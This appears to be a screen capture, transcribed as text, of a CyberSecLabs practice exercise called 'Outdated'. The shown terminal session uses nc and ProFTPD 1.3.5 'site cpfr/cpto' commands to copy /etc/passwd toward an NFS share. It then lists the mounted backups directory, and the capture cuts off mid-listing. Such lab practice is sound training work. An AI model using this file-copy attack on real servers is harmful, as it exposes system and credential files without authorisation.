 Applications Places Terminator Jul 4 15:30:30 1
root@kali: ~/Documents/Learn/CyberSecLabs/Outdated
Misc General Servers
root@kali: ~/Documents/Learn/CyberSecLabs/Outdated 119x13
root@kali:~/Documents/Learn/CyberSecLabs/Outdated# nc 172.31.1.22 21
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [172.31.1.22]
site cpfr /etc/passwd
350 File or directory exists, ready for destination name
site cpto /
550 cpto: Is a directory
site cpfr /etc/passwd
350 File or directory exists, ready for destination name
site cpto /passwd
550 cpto: Permission denied
site cpfr /etc/passwd
350 File or directory exists, ready for destination name
site cpto /var/nfsva
root@kali: /mnt/nfsbackups 119x14
root@kali:/mnt/nfsbackups# ls -laR
.:
total 20
drwxr-xr-x  5 frank Test 4096 Jul  2 20:39 .
drwxr-xr-x 10 root  root 4096 Jul  4 14:54 ..
drwxr-xr-x  2 frank Test 4096 Jun 30 16:47 anna
drwxr-xr-x  2 frank Test 4096 Jun 30 16:37 daniel
drwxr-xr-x  2 frank Test 4096 Jun 30 16:37 robert
./anna:
total 8
drwxr-xr-x 2 frank Test 4096 Jun 30 16:47 .
drwxr-xr-x 5 frank Test 4096 Jul  2 20:39 ..
./daniel: